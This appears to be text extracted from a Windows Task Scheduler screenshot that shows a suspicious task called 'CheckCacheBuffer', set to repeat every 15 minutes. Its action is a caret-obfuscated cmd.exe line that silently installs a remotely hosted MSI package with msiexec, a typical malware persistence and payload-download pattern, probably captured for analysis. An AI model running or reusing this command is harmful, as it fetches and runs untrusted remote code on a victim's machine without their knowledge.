 Name Status Triggers Next Run Time Last Run Time Last Run Result Author Created
CheckCacheBuffer Ready At 6:19 PM on 2/4/2021 - After triggered, repeat every 15 minutes indefinitely. 2/4/2021 6:34:00 PM Never lingdao 2/4/2021 6:19:04 PM
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program C:\Windows\system32\cmd.exe /c s^t^a^rt /^m^i^n m^s^i^e^xe^c ^/^i h^t^t^p:^/^/ras^tek.net/^Hj^l^kYR/ch^k^up^date.^m^si /^q^n ^/^norestart